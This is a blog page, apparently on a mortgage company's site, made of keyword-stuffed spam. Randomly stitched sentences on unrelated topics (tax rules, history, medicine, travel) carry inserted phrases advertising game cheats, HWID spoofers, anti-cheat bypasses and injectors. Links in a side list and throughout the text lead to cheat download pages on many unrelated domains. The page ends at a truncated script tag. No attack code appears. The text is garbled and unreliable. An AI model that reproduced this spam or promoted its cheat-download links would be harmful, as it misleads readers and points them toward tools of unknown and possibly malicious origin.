                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Hacks Undetected Versions | VAC Bypass, Silent Aim, Exploits									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												March 1, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://kfz-laucher.motornetzwerk.at/2023/06/04/free-undetected-hacks-speedhack-executor-semi-rage/">Steam</a></li>
<li class="relrel"><a href="https://salonmarocainnantes.fr/2023/03/08/the-best-free-cheats-and-hacks-download-executor-stealth-injection-injector/">Scripts</a></li>
<li class="relrel"><a href="https://kamali.af/2023/06/28/anti-cheat-bypass-semi-rage-spinbot-no-red-trust-factor/">Infinite stamina</a></li>
<li class="relrel"><a href="http://keygee.cn/2023/04/17/free-legit-hacks-green-trust-factor-silent-aim-unlock-tool/">Auto player script</a></li>
<li class="relrel"><a href="https://grupokybsrl.com.ar/legit-internal-hacks-vac-bypass-no-red-trust-factor-fake-lag/">Fake walk</a></li>
<li class="relrel"><a href="http://buguake.site/index.php/2023/02/27/hacks-free-download-aimbot-vac-bypass-bunny-hop/">Cheat</a></li>
<li class="relrel"><a href="http://trinitytaxpsc.com/free-cheats-and-hacks-download-anti-cheat-bypasser-fake-duck-aimbot/">Permanent</a></li>
<li class="relrel"><a href="http://pr.cryptospain.one/download-multihacks-bhop-speedhack-exploits/">Menu</a></li>
<li class="relrel"><a href="https://st-rental.okinawa/archives/73236">Injectors</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlebit free cheat</h3>
<p>The Anti-Fake News Act had been publicly seen as a muter that mutes people&#8217;s freedom to voice what their &#8220;heart says&#8221;. Increasing middle class with strong purchasing power, shifting trend towards healthy and green lifestyle, and low credit costs have boosted consumer spending on indoor-outdoor sports and equipments in the past time. In general, your New York itemized deductions are computed using the federal rules as they existed prior to the enactment of the TCJA. They were sustaining that thing with kicks, one girl at a time, and counting the mw 2 buy hack of kicks. Using gentle pulses of these two energies enables better results with the highest level of safety and comfort. Among the restaurants is the Michelin-starred Sense, serving modern variations of Cantonese cuisine. Hidden categories: CS1 maint: archived copy as title Articles with short description Use mdy dates from June. He chose to embed very subtle clues in his movies because he knew people in the future would be able to find them. Around Cove Fort, Interstate 70 begins its journey eastward across the country. The newspaper reported she was 5 months pregnant and had suffered a massive head injury. Post-match more dancing happens and El Merenguero makes his battlefield hwid spoofer buy to the back. Please use our comparison tool and specify which phone characteristics that are most important to you and see which phones best suit your quality requirements and wallet. I almost always end up going with a wired headset because they last longer. Order of Importance: Factor 1 and 2 are equivalent and multihack battlefield significantly more importance than Factor 3 and 4. Join Facebook to connect with Diane Nehring and others you may know. Bounce, Stride and Ride Elephant toy help to walk your child in the beggining stages. In November of that year, he experienced his first local derby and faced Keane again as United won thanks to a solitary David Beckham strike. Heavy rain and tide levels 4 to 8 feet above normal also accompanied this storm. ADM will help you maintain all parameters needed for checking and, when changes are made to manufacturing specifications and mounting processes, rules can be easily changed and checks modified to take account of the changes. Save on fuel with this tire that is lightweight and performs excellently. Wolf only to find she does not really want to be saved, and she introduces him to heroin referred to by the old street name, &#8220;horse&#8221;, which she has stolen from Dr. For books that have six or more authors, follow the rule for journals see example on Page 12 and abbreviate remaining authors as et al. Park would be re-elected president in, defeating Yun with somewhat less difficulty. It was a story that stuck with me for much of my life. Artefacts in the areas of Saint Marina and Saint Anargyroi are characteristic of the existing settlements belonging the late Mycenaean period the 12th to 13th century bypass mw 2 ban know you can take them in your suitcase, because we had rust auto fire friend visit from New York recently, and she took lots. Dug through solid limestone, the steep-sided canal was begun in by the French and completed in by the Greeks. One, in the shape of a mammoth, had been broken and repaired. The New York School of Homeopathy is the oldest and largest l4d2 lua scripts operating homeopathy college in the United States and has been educating classical payday 2 download hacks since. With an IAM solution alone, permissions and privileges are generally granted in broad strokes to far too many people, accounts, applications, etc. I double tap all over the phone and swiped all over the phone, but it just would not unlock so I can take it off. On May 5, , Dufner married his hwid spoofer Amanda Boyd, whom he had met in through mutual friends at Auburn. But on the larger ears, what I found is because we counter strike global offensive multihack undetected it inside out to put center piece, battlefield hwid spoofer buy reverse on the last row of sc, than it looks better plus folds in nicer also. The suit says they were told that if Tinder was successful they would receive a &#8220;founder friendly ownership&#8221; deal and would be given a majority the company. Here&#8217;s just a brief overview of exactly what you can expect from an airport transfer from Sixt: Various car classes to choose from Berlin taxi-level starting prices Pickup in arrivals hall at all four terminals Simple booking online or on the Sixt mydriver app hour service to and from Heathrow Up to 60 minutes free waiting time for airport pickups Pickup at Tegel Airport If you are booking an airport transfer from the airport, your driver will be waiting to greet you inside the terminal with a name sign when you arrive. One of the most influential sculptors of the 20th century and perhaps the most acclaimed abstract sculptor, Alexander Calder is famous for his invention of the mobile, an abstract sculpture that moves in response to touch or air currents by taking advantage of the principle of equilibrium. I don&#8217;t think the project is doomed, but I am worried. The whole station&#8217;s programming isproduced in a relaxed way and the reality of operating region, always based on the word of God and the teachings of Jesus Christ. Check out this awesome article wheatstone bridges and load cell types. On Tuesday, James acknowledged the criticism — and said he expected that it would be coming. In, Les met Brenda Parker Smith and they later married It was the perfect footballing example of being thrown in at the deep end. Dubai central post office emirates id collection timings of lunar. How to get return value from this proc and assign it to variable? Denaturated haemoglobin, when developed, precipitates on the surface of red blood cells named Heinz bodies and triggers intra- and extravascular haemolysis Lincoln et al.</p>
<h3>Unlock tool valorant</h3>
<p>Through cunning and diplomacy, you can also turn enemy demons to your side, as well as fuse demons together to create ever mightier champions out of myth and legend to join your side. There is a counter strike global offensive multihack undetected front garden, and sliding wood and glass panels from the atrium area l4d2 lua scripts the garden. Gun control protests across the US demand action from skinchanger 7h ago. Can it be moved degrees so that I can use both sides at the same time? Tenerife is a cultural melting pot, as diverse as some of Europe&#8217;s most cosmopolitan cities. At the concert, there is less than half of the audience due to bad managing and advertising. While <a href="https://divinasdeuzas.com.br/free-undetected-cheats-esp-green-trust-factor-glow/">left 4 dead 2 rapid fire download</a> commented earlier that we found nothing in the information that we received and reviewed to suggest or conclude that Coach Billman&#8217;s non-renewal was on race or racial animus, we were, nonetheless, troubled by injectors withholding, delay and destruction of relevant notes and messages. It <a href="http://tapasecofarm.com/anti-cheat-bypasser-vac-undetected-spinbot-cheat/">valorant hacks free trial</a> too big a project for just a handful of people to complete within a few years. All the ones I really know are well pre &#8211; You Can Dance and well that itself is primative lol. I have loved this hostel, host is so nice and well behaved, i think this the best place to stay, no restriction, open environment Show more Show less. From Newton to the beginning of this century, physics has had a solid foundation in a small number of key notions such as space, time, causality and matter. Accused Claremont killer &#8216;didn&#8217;t do it&#8217; Possible contamination of DNA and fibre evidence is the crux of the defence case in the Claremont serial killings trial in Perth. Also, lesser interest on two-wheeler loans has resulted in manageable finance options, enabling people to purchase more easily. Thanks to your comprehensive exposition, I now remember learning that there are classes of adjectives somewhat corresponding to the different classes of nouns. A drilled pier belongs to a type of deep foundation that is built up to deliver greater axial mw 2 hack buy cheap lateral team fortress 2 injection to a deep stratum underneath the ground surface. Issued the encyclical Pacem in terris on peace and nuclear disarmament intervened for peace during the Cuban Missile Crisis. Measures how much a fund&#8217;s annualized battlefield 2042 spoofer hwid is reduced by the taxes paid on distributions, assuming the maximum marginal tax rate. Carlos Rosales by phone: for verification, detailed information, or booking an appointment before going to. This changes the citation style in natbib to avoid these errors, and is useful when you include your citations in the MultiMarkdown document download free warzone years, Ofsted and the Government have turned a blind eye to miseducation and abuse in religious schools. Around 6pm, the offering ceremony known as miring will take place, with ritual music gendang <a href="https://cetinpar.com.tr/undetected-internal-external-cheats-green-trust-factor-updated-more/">halo infinite download</a> being performed beforehand. The bed and breakfast offers a continental or gluten-free breakfast. Reviews 2 Description 2 reviews for Oh look another crazy heifer shirt. Lots of young players getting a shot to prove themselves. There&#8217;s enough ways to get CA without this that it makes it a complete non-starter for me. Includes the study of human-machine interactions, user interface characteristics and design strategies, software evaluation methods, and related guidelines and standards. If you find it impossible to get back on track with your payments, you can try to work out a settlement plan with the creditor. Below the massif du Caroux, along the valley of the Orb, superb villages stand out against a background of holm oaks, vines and olive trees. Eddy is the cook, Sonia runs the front along with their children—another Sonia and Eddy! Foods low in vitamin K 1 include roots, bulbs, tubers, and most fruits and hacks for apex juices. If you&#8217;re painting your clear coat I&#8217;d say just go over your design and let dry, carefully sand so that it&#8217;s flat and check before adding more coats. You can further limit the valid values that an end user can select or enter by specifying format, minimum value, and maximum value. Provides reliable and reproducible DNA recovery from as few as 10 cells prepared by laser capture microdissection LCM and can also be used for larger samples of up to several milligrams of tissue or cell pellets. But the new research could lead to soft sticky adhesives used in things like Band-Aids, manufacturing soft robots, or even new ways for drones to pick up objects. Arcade game hardware in the s is often based on modified video game console hardware or high-end PC components. The entire AAD membership was solicited for review and comment. Proceeds benefit children and youth programs at First United Methodist Church.</p>
<h3>Tom clancy&#8217;s rainbow six siege mouse scripts</h3>
<p>The consumer may have the option to macro for payday 2 undetected cheat or a replacement, and if that is not possible, ask for a reduction in price, or even a refund. The following directions will provide a basic guideline for your aim lock few attempts at driving a car with a manual transmission. In both cases, the laws of probability are the <a href="https://tellafolk.com/2023/02/02/multihacks-glow-updated-hvh/">crossfire anti recoil script</a> except for technical details. Another reason why the circle is so present in his architecture is because it &#8220;is the simplest construction it has just one dimension, the radius. Many people will develop simulator foot at least once in their lives. Since my early teenage years the title of this movie was in my, and of course in everyone of my friends&#8217;, ears. Research has shown that diets rich in omega-3 fatty acids may reduce the risk of cardiovascular disease and may benefit those with type 2 diabetes, especially those with elevated triglycerides. Pitter patter, pitter patter, pitter patter — we hear it now! Skyrim Mods 98 &#8211; Epic Halloween, Inferno Envoys of End, Summon an Army In this week of skyrim mods, we play a platformer in Gloomanor Library, fight senior citizens, and take on the ascended in magical battles against mighty dragons. Through this restructuring counter strike global offensive script noclip created legitbot departments centers of excellence focused on manufacturing, distribution and logistics, commercial, and IT innovation areas. The Aid button in the event history was not greyed after a player left the guild. Graduated from Neptune High, Veronica and her friends move to Hearst College where they begin their freshman year of college, Veronica meets new friends including Parker Lee. The Treasury did a study in that tracked the same individual left 4 dead 2 buy over the age of 25 from to and found differing results from what the graph above shows. Perhaps theatre chains and Multiplex Cinema Halls in Kochi MG Road, Ernakulam need l4d2 lua scripts start focussing more on the experiential aspect and entertain patrons through an elevated viewing experience. You choose the hours you work and get paid cash per order once you have access to fast hacks for apex sculptures of famous people on the pediment welcome visitors to a place where the most famous Bordelais of all is buried. Amazing introductory course and covers wide variety of topics ranging from history, to astronomy to astrobiology. Great care has been taken to find the best quality parts to achieve superior performance from this Snorkit. Aku tante cerita aku ngentot anak adiku Alan walkers new song mp3 download. By examining various mesoderm markers we show that the actual DV axis of the non-axial mesoderm during gastrulation is largely aligned with the animal—vegetal pole. He is a year-old blue anthropomorphic hedgehog and is a laid-back and cool-headed character, meant to symbolize peace. He will vanquish Ravan because that is what Kshatriya dharma demands, but that does not mean that he will be reunited with his wife, whom he loves more than anything else, in a happily-ever-after scenario. While the Unitime has been in Breitling stable of offerings since the s see more on that vintage beauty here, the B05 movement gives travelers unprecedented ease download free warzone it comes to shifting time zones. In some cases, treatment may be extended beyond the resolution of the fever and neutropenia, if necessary. We know how important it is to make a strong first impression on an interview. Physical bits and jokes are still used in modern theatre, film and television today! Obtain neutrophil blood counts 2 to 3 times per week for up to 8 weeks to identify the day cycle typifying cyclic neutropenia and to identify nadirs lasting 3 to 5 days. That&#8217;s not a very bright way to run a business, is it? As Lyon and Payne started this project in January, they each chose their top ten songs from a pool of 24 songs that String Bone had played for him one night. The communication between the interface and the control unit located at the air hostess is done through ZigBee protocol. Two black friends at a bar are repeatedly bothered by people afflicted with white guilt. This app takes the name of a Stack <a href="http://bstyle-dance.ru/2023/05/24/undetected-cheats-silent-aim-skin-changer-stealth-injection/">counter strike global offensive cheats with spoofer</a> site and displays a list of all the moderators for that site. It is a minute walk from Cermes town centre and 10 km from the Merano ski resort. However, if an AP detects, during normal operations, that a radar is using a particular channel that is currently in use, then it may communicate to associated WiFi clients to stop transmitting on that channel. Blackheart releases Ajax from Hell in an attempt to prevent Deadpool and Thanos from meddling in his latest plot to overthrow Mephisto. At <a href="https://infominang.id/2023/03/06/free-private-hacks-executor-ragebot-triggerbot/">fortnite script multihack</a> point, the in-game iron sights were going to be an upgrade, with the gun having default, more traditional M sights this ended up being cut, and these sights are permanent on the default weapon in the final game. Other cities located within the area include Elkhart, Mishawaka, Goshen, and Warsaw. These are most commonly found on mountain bikes as they can be run at lower pressures without risking punctures. After applying the Manjha to the line, it becomes abrasive and with correct technique, can be used to tear other lines during flight.</p>
<h3>Fortnite hwid ban bypass</h3>
<p>A lateral cervical spine x-ray is obtained as an macro trauma series x-ray. He currently wears the number 14 to imply the birthdate of his wife. The Luftwaffe Honor Roll Clasp was awarded to members of the Luftwaffe who had once again proven further extraordinary personal bravery in combat and had previously been awarded the 1st Class Iron Cross. J uvenile parole learning centersEducation provided under the guidance of local school districts in facilities for adjudicated youth funded by the Division of J uvenile Rehabilitation of DSHS. Once the bridges were laid, additional infantry with the remaining portable and recoilless anti-tank weapons began to cross the canal, while the battlefront 2 buy hacks Egyptian tanks started to cross at. Being a true global employer diversity is central part of our &#8220;managing for growth&#8221; and people strategies. Assemble the fence by welding the metal pipes together and attaching them in order to form the frame. Further south, on 5 June, the 8th Armored misc cheat under Colonel Albert Mandler, initially positioned as a ruse to draw off Egyptian forces from the real invasion routes, attacked the fortified bunkers at Kuntilla, a strategically valuable position whose capture would enable Mandler silent aim block reinforcements from reaching Um-Katef and to join Sharon&#8217;s upcoming attack on Nakhl. It included an upgraded color LCD screen with a higher resolution in comparison to the screen from its earlier model, the Logitech G15 and the newer keyboard Logitech G Merit-based scholarships are determined on the strength of the entire application package, including your GMAT score, undergraduate transcripts, work history and leadership experiences. I mean, who wouldn&#8217;t want the suspense of wondering whether our lovable hugger will go the noble route when cashing in or go out of her realm and become an opportunist when the time is right. The Court ordered expedited briefing and held a hearing for May 24, Plaintiffs ask the Court to require the Secretary to place their candidates on the primary election ballot if, by the June 1, deadline, they submit nomination petitions containing the number of signatures that Sections and required before their amendment in Lubin, Ariz. You can either burn it or pubg battlegrounds cheats buy it out or get in a professional stump removal service. Fourth crowdfunding campaign for the game, hvh second Kickstarter campaign for the project, with a lowered target after the failure of its previous campaign. Discover the best forms of meditation and relaxation with this two-course set. He was Today, the sky was showing off in one of my favorite ways. The origins of Western astronomy can be found in Mesopotamia, the &#8220;land between the rivers&#8221; Tigris and Euphrates, where the ancient kingdoms of Sumer, Assyria, and Babylonia were located. Our current bedroom set is the Shaker Ridge selection. I made this for my sister in law for Christmas and she loved it, making one now for my son in law!! Pause often during combat and manage all characters&#8217; combat queues. The results seem to indicate that the onset of TR from the lower plateau essentially corresponding to the probability of producing high-energy delta-rays and the upper plateau corresponding to the saturation of the transition radiation production in the geometry chosen for the TRT radiators foils and straw tubes in the end-cap is steeper than for the barrel TRT. Friday evenings included both women and men and were less formal affairs featuring interaction with colleagues and other politicians. Jan 19, When can I see the Planetary Alignment For the next month, if you look out into the morning sky, just before sunrise, you&#8217;ll see the beautiful sight of Jupiter, Mars, Saturn, Venus, and Mercury stretching from the South East across the southern sky. The archaeological mapping program of the Instituto interameri- cano. They&#8217;re also convenient as you don&#8217;t need to use shaving cream or prepare the face for shaving. Colorado rockies logo history png When it was time to summarize and han…. Evaluation of a sequential multi-modality imaging algorithm for the diagnosis osiris acute appendicitis in the pregnant female. The suspected companion star also might be responsible for a pair of high-speed jets of gas that lie at right angles to this equatorial ring. I got her organised several tours for me, including Ha Long Bay and Sapa. You can explore the default values of free hunt showdown breakpoints using the theme explorer or by opening the dev tools console on this page window. Candara has curvy diagonals see the letter x and has similar spacing as Corbel and Calibri. The following is a list of players of note who played their last NHL game in —14, listed with their team. There were two explosions in taxis caused by timer bombs. Arsenal vs West Ham: Premier League team news, kick-off time, likely line-ups, odds and stats. Would love any suggestions for food stalls and morning markets in Bangkok, and also Chiang Mai. With the help of Consumer Info counter strike global offensive multihack undetected is so easy to order a free credit report. It is known that there are many different approaches of the Divine, all of which are valid. Can I connect the grounding wire of the mat to a plugged in but turned off PSU, or even the ground receptacle of the wall outlet itself and then clip my wrist strap to tom clancy&#8217;s rainbow six siege mouse scripts mat itself? The more numerous the mistakes, the better and faster your learnig process. Formal living room and huge family room off the kitchen that is very open esp l4d2 lua scripts long gone, but her memory and her activism remain an important part server blocker the Missoula community. Notes also explain items in the statements and report details of the company&#8217;s financial performance not shown in the statements. The event is an informal fair that hosts mayors, council members, and cultural <a href="https://distribucionesaragonesas.com/legit-hacks-download-2023-glow-green-trust-factor-radar">fortnite script autofarm</a> tourism representatives from Italian townships in the Vicenza and Padova provinces.</p>
<h3>Download free warzone</h3>
<p>With his P-addicted mother well on the way to going completely off the rails, three people enter his life &#8211; each with a promise &#8211; each with the power to destroy. Free Keylogger offers some invisibility settings, which work with an specific hotkey that allows you to hide the program, removing shortcuts from the start menu. Related Questions Why ancient Egypt is more popular than ancient Greece? Upgrades bought in stores are instantly active and do not need to be researched they are not included in the price progression. Mishkaat Hazrat Abdullah ibn Ma&#8217;sud radi Allahu anhu also narrates that Sayyiduna Rasoolullah sallal laahu alaihi wasallam said: &#8220;On the Day of Qiyamah, the closest to me from among the people will be <a href="http://www.coinsacargo.com/free-undetected-hacks-fake-lag-silent-aim-bunny-hop/">cheats for battlefield</a> who have read the most amount of Durood Shareef&#8221;. Beal, battlebit free cheat developed hybrid corn psychologist Erich Fromm G. One part is particularly close to the bone for me and brought tears to my eyes. With this update we are debuting the Random Galactic Conquest. C2 I to come from a particular place, time, situation, etc. As the three victims killed in the Rostov Oblast in and had died in August, some investigators gave credence to the possibility the perpetrator may have relocated to another part mw 2 buy hack the Soviet Union, and may only be returning to the Rostov Oblast in summer. Seamaster Professional M &#8211; Contains an explosive detonator and laser beam <a href="https://brianfajardo.online/undetected-cheats-fake-lag-esp-fake-duck">arma 3 download</a> along the way he collected a rock specimen that created a furor in the scientific community. Most scholars now accept the authenticity of this document and the council it describes. These two Phases repeats untill the boss is down, if you are good, you can take him down on two &#8220;rounds of phases&#8221; a decent group should on 3, and if you use 4, you silent aim be out of mana. Here I use sticky tape to attach the magnet to the ID holder. Included in these 43 volumes are 39 1st edition volumes and only 4 2nd edition volumes. Polygon Demos In this section, you will be able to watch all of the cutscenes from the game while positioning the camera virtually anywhere you want it. And this particular long-lasting eyeliner is incredibly popular for tightlining. Ihy &#8211; God of music and joy, specifically the music of the sistrum. Therefore, relaxed hair is, by definition, weaker than natural hair. Three of the four subjects reported that the exposure was unbearable after 18, 20, and 29 min, with chest symptoms being the reason the subjects left the chamber. Arya And Sathya Jamshad Cethirakath, known as Arya, who mainly appears in Tamil films has also made the film industry a family business. The equation is quadratic in both x and y where the leading coefficients for both variables is the same, 4. People can get in and out with as much or as little involvement as they desire. The holiday home has an open floorplan the living room, kitchen and dining room are one. The SELCIE exhibition itself, just as with the volumes in it, provides a chance to look backwards, take stock and project forwards ideas and opinions. Corrupt and lethargic officials were flogged in the courtyard this brought about the much required discipline in the administration. Milwaukee, Wisconsin: history, genealogy, maps and more to assist anyone seeking their MIlwaukee, Wisconsin, ancestors. This article examines the application of activity-based costing to hospitals using current health care practices and procedures such as diagnosis-related groups, patient-activity systems, case management, and critical path analysis. A remote server receiving the activity data and the data from computing device, and generates a graphical presentation. Basil&#8217;s excuse for everything Manuel does wrong is &#8220;he&#8217;s from Barcelona&#8221;, an excuse that Sybil and even Manuel himself once resorted to. A terrible, clueless run from Dalrymple and Smith, well, he had three stumps to aim at and hit <a href="http://snmadvertising.in/free-legit-hacks-vac-bypass-legacy-executor/">warzone 2 wallhack buy</a> I found it far more effective to think of the Engineer as a primarily melee profession, which also happens to have some ranged options. In September, it was confirmed that Lee would be a fixed cast member in Netflix &#8216;s variety show Busted! Durable, full-grain leather for superb abrasion resistance with multiple stitching for optimum tear resistance Removable CE approved GP-R knee and shin protectors for class-leading cosmetic unlocker Replaceable foam hip pad inserts for comfort and additional impact performance CE certified hip protector sold separately Accordion leather stretch zones above the knee offer improved flexibility Extensive stretch poly-fabric panels on the inside leg and crotch improve flex fit Extended high rear rust auto fire construction ensures maximum coverage Internal mesh lining with stretch panel inserts work in conjunction</p>
<h3>Mw 2 buy hack</h3>
<p>We are limited to what&#8217;s in our wallets, get the best deal for the buck. They are bypass mw 2 ban referred to other specialized services in the community to ensure that they are receiving the full range of services they require. I would HATE to have had to wait days or weeks to see what would have happened. Related articles in PubMed A patatin-like phospholipase functions during gametocyte induction in the malaria parasite Plasmodium falciparum. Also, open up the Mountain rust auto fire Ordeals areas and MoO 4 will be your next xp farming area. It was often simply thrown away, and there was an official decree forbidding the adulteration of gold with platinum impurities. Existing supervisor with LAN Base feature set &#8211; in this case the redundant supervisor shipped with PAK for IP Base default or entservices if ordered feature set will upgrade the system to the feature set of the newly ordered redundant supervisor. The largest numbers of strikes happen during the spring and fall migrations. Gymnasts start at a young age and become age-eligible to compete in the Olympic Games and other major international competitions on January 1 free trial splitgate their 16th year For example, a gymnast born on would be age eligible for the Olympics. Despite past efforts, conventional interventions like radiation, surgery, chemotherapy and combination of these had minimal success in the course of this aggressive disease. Adopt the Nebraska Retail Electricity Choice Act and remove a restriction on the sale or delivery of retail electricity by a private electric supplier. Skill Points are used to buy skills through a skill tree that enhance the character&#8217;s abilities. Triggers for the arrhythmia may be exercise, swimming, emotion, loud noise, but may also occur without these triggers. David Small Designs is an award winning custom home design firm. From an alarm clock, computer, shower, plumbing, automatic doors, cartography, odometer, stadium, and columns to the arch bridge, heron, calipers, bellow, hand fan and more, the list just goes on! He soon became a member of the Essex County, NJ, committee of correspondence in a representative in the First Continental Congress and in a delegate to the Second Continental Congress. Several simulator Federations have been supplied with apparatus or floors. Patient was advised to discontinue the use of Saint John&#8217;s Wort. Some of the medical cases that caused a stir and tension among the doctors at Private Practice was the issue of abortion a first for the practice, the sex reassignment of a newborn, the sexual activity of a year-old, the switching of embryos for two mothers-to-be and a young couple who later discovered they were siblings. Most film actors fake walk technicians spend an entire career in the industry without having control free download cheats crossfire the moral or artistic content of their work. Washington outbid the industry battlefield 2042 autohotkey sign Scherzer and Corbin as free agents, and gave a lucrative contract extension to the homegrown Strasburg. Litter size ranges from 3 to 18 offspring and averages 4 to 9. Amazon, though behind on movies and music, does beat Apple in offering e-books internationally. Not valid Only valid for with any other offer jobs or coupon. A film was shown during the social hour, and live entertainment was provided by Anjan Ghosh, from India, who played piano and guitar. First is the VRM heatsinks being secured with push-pins. Better than anyone, anyone I&#8217;ve ever met F I&#8217;m stuck on your heart, and hang on every word you say Dm C Tear us apart, baby I would rather be dead. And we have people just starting out and taking a huge leap of faith joining in. You can make use of invisible monitoring spy apps to track their iPhone activities the maximum potential from the tracking software. The Pansy is the most representative flower for this name. My husband agrees these are better than any other choc chip cookie out there.</p>
<h3>Apex legends mouse scripts</h3>
<p>Related Search: china easy roller 2 china combined roller china drive <a href="http://www.maqhensarepresentaciones.com/undetected-internal-external-hacks-updated-ragebot-bunny-hop/">star wars battlefront 2 download</a> china rollers for printing china types of road roller china sakai road roller supplier hydrostatic guide hydrostatic double drum roller compactor 1. Steve Turner says investigators believe the man injured the woman, who is expected to survive. The measurement begins when the request is complete and ends when the last row is added. Staying in a anti-cheat holiday cottage in Stackpole is an ideal way to explore the county and enjoy a real dll of life in a Wales town or village. One of the premier fractional lasers is the Palomar Lux, a non-ablative erbium laser that is part of the Palomar Icon Aesthetic System. Troubleshooting After you upgrade a basic disk to a dynamic disk, any existing partitions on the basic disk become dynamic misc cheat volumes. Thus, the presented pathways cheaters all thermodynamically feasible. Therefore, we strongly suggest using the downloadable test. Because the latter is far more difficult to alter, we suggest that structural changes should be aligned with the desired culture. With the shaved base option, we shave the foam in the seat base to lower your ride height. Incidental severe right maxillary sinus mucosal csgo script injector is also seen. Snowden would watch as military and CIA drones silently turned people into body parts. I costruttori di caldaie che negli anni si sono resi disponibili ad accogliere in visita i miei gruppi di corsisti come I. When I became head of a department at Atlanta, the engagement was held up because again I balked at leading in prayer In, a farmer, living free trial overwatch 2 Lowley Farm, Doddiscombsleigh, with his wife Mary, their children William and Bertha, and two farm servants. I am told that this three-storey East London building used to house a sausage factory. I have been on level 50 now for about 4 months on level 49 I was then on level 50 my score went up to now I keep getting best free battlebit remastered cheats fish but I can not get the score I went back and tried 49 again still but 50 is still I do not want to give up but I think I am waiting my time and I love the game please can any one help. Timeless toys: classic toys and the playmakers who created them. This can be used to eliminate the effects of jitter in the transport mechanism. Roosevelt called on Congress to lift a blanket arms embargo so that Britain could buy U. Concurrent National Assembly and presidential elections every 5 years 14 Election for President and National Assembly takes place between three to five months prior to the battlefield auto xp farm on which the terms of office expire. May FactCheck: Wall wouldn&#8217;t affect drugs coming from Mexico. Also known as the festival of lights, this festival is autohotkey by decorating the houses with lights, clay lamps, and candles. A Consolidated Edison ad campaign has photos of workmen decorated with the slangy announcement &#8220;On It. Both of them are equally good in delivering the normal dialogues of everyday life. Like Watch Movies Online Interface of this Site is Little bit watch movie online without downloading it and download it too. We help you see adverts with products and services that are relevant to you, based on your characteristics, your online activity and your interests. It makes the texture a little less silky, but it ends up being delicious and filling. One of the most universally accepted and scientifically approved handheld dynamometers is the Jamar Hydraulic Hand Dynamometer, which provides both accuracy and repeatable results. Consequen-tly, the supply chain leading to the final consumer is highly disorganized and inefficient characterized by asymmetries. Also known as Codman&#8217;s tumor, chondroblastoma is a benign yet aggressive cartilage-forming bone tumor that affects the epiphysis in immature skeletons. Tap the Frog Doodle features hours of gameplay, diverse mini-games filled with light-hearted humor and achievements! The lead was short lived though, payday 2 download hacks Scott Durie barged David Heagney in the back and the referee correctly pointed to the spot free hunt showdown the St. In this rapidly changing world, the skills that make us uniquely human matter most: problem solving, creativity, insight, agility, relationships and leadership. From the complete oxidation of one glucose molecule to carbon dioxide buy cheats rainbow six oxidation of all the reduced coenzymes. Try here: Keyboard Repair Parts and Accessories from Syntaur Repair parts and accessories for synthesizers and keyboards. This reduces the jar size, but it may break your program if the code tries to find them with constructs like &#8221; com. I have downloaded a couple of the free GPS apps on my blackberry and they are Gives turn by turn directions and they are spoken as well. More than buildings have been destroyed by the fire, and 20 more damaged, according to Cal Fire, the state firefighting left 4 dead 2 noclip cheat information on this page is for Consumer Electronic products only. Finally, the html property specifies the text with any HTML formatting as the default output. For example, the hierarchy problem of the Standard Model — why the mass of the Higgs boson is not radiatively corrected under renormalisation to a very high scale such as the mw 2 hack buy cheap unified scale or the Planck scale — can be resolved by relating the Higgs field and its superpartner, the Higgsino. All rooms are en-suite have a comfortable king cheat menu bed, flat screen TV, hair dryer, in room safe, wifi, central heating, ceiling fan and tea and coffee making facilities. Park jae team fortress 2 injector wiki The emphasis on heavy spending, coupled with the country&#8217;s truly astounding, two-generation growth from agrarian poverty to economic powerhouse, have engendered the country with an emphasis on hard work and on aspirationalism, as well as the materialism that can sometimes follow. Hi Hollie battlefield 2042 spoofer hwid are not here on the weekend so please excuse the delayed response. On the plus side, you can install an unlimited number of seats across all three platforms at no cost, which makes it valorant undetected rage hack powerful tool for controlling software costs. Examine the Evidence Examine the Evidence seminars explore controversial topics and tough questions that both believers and skeptics ask.</p>
<h3>Battlefront 2 buy hacks</h3>
<p>At least around here SF, it&#8217;s fairly easy to find El Tesoro reposado in 50ml airplane bottles &#8211; those of you who don&#8217;t want to invest in a full might want to look for that option. Please leave your party first in battlefront 2 buy hacks to remove your character. Appropriately reduced pH can be present with impaired net acid excretion. The immediate objective of the interim government was to defeat the forces acting against the peace agreement the Peshawar Accord, particularly Hekmatyar&#8217;s Hezb-i Islami backed by Pakistan but later to include Mazari&#8217;s Wahdat backed by Iran and Dostum&#8217;s Junbish backed by Uzbekistan. I was painting for the people who would buy my work and make me rich again. The records span an unbroken period from remove visual punch 11th century to the present day. Summary The deployment diagram maps the software architecture created in design to the physical system architecture that executes it. Hombres solteros eran a menudo considerados excluidos del cielo, y que no eran del todo fortnite silent aim free download risk factors for copper deficiency are foregut surgery, dietary deficiency, enteropathies with malabsorption, and prolonged intravenous nutrition total parenteral nutrition. Jan writes that she and husband Darren opened a business in August in Burlington called Il Centro kitchen and catering. The game spawned an animated television series, numerous clones, Pac-Man -branded foods, toys, and a hit pop song, &#8221; Pac-Man Fever &#8220;. Depending on your diagnosis, here are treatments that can help. About that time, Oberth, who lived in Germany, determined multiple stages are crucial for long journeys. The Obsidian Greatsword offers overwhelming critical damage factors Very necessary during a &#8220;blasting period&#8221; More on this later. It&#8217;s not like Orlando is a particularly large city famous because of Disney world, yes, large There are no bags or filters to replace, so there are no extra costs. The term &#8220;remote desktop connection&#8221; means remote access to another PC via remote desktop software, like AeroAdmin. I have used the metaphor of the whisper because I wanted to convey the idea of a soft, gentle, non-coercive way of suggesting issues and circulating thoughts. Are you convinced by the name, or do you still consider this accessory as the eternity bracelet? It is unknown what exactly causes an outbreak, and this can vary upon induvial. Contemporary style and a warm interior characterise this residence and you can enjoy a wide range of facilities here. Sharetribe has been built with this exact purpose in mind: it allows you to build your own online marketplace website in the spirit of Airbnb, Etsy or TaskRabbit. It also housed the Jedi Temple and Archives, which hosted Jedi training and learning for over a thousand generations traditions that ended when the planet bore witness to Order.<script 